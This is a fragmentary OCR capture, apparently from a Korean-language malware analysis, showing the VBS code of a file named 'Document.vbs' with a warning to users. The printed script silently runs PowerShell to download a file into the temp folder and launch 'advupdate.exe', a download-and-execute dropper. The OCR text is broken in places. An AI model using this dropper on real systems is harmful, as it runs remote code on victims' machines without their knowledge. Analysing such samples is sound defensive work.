
This ph
그리고 Document.vbs 내부 코드는 다음과 같습니
Dim sh

Set sh=WScript.
CreateObject
(
"WScript.Shell"
sh.run 
"cmd /c powershell iwr -outf %tmp%\a
1 & start %tmp%\advupdate.exe"
,
0
,
false
Set sh=Nothing
해당 URL에서 다운로드 받아지는 파일은 정상 파일 하지만 같은 파일명을 가진 악성코드로 사용자는 주의가 필요하